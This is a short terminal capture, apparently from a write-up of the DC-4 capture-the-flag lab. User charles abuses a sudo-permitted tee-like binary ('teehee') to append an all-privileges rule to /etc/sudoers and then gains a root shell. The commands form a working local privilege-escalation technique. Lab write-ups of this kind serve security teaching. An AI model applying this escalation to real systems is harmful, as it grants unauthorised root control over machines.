 charles@dc-4:~$ echo "charles ALL=(ALL:ALL) ALL" | sudo teehee -a /etc/sudoers
charles ALL=(ALL:ALL) ALL
charles@dc-4:~$ sudo -l
Matching Defaults entries for charles on dc-4:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin

User charles may run the following commands on dc-4:
    (root) NOPASSWD: /usr/bin/teehee
    (ALL : ALL) ALL
charles@dc-4:~$ sudo su

We trust you have received the usual lecture from the local System
Administrator. It usually boils down to these three things:

    #1) Respect the privacy of others.
    #2) Think before you type.
    #3) With great power comes great responsibility.

[sudo] password for charles:
root@dc-4:/home/charles#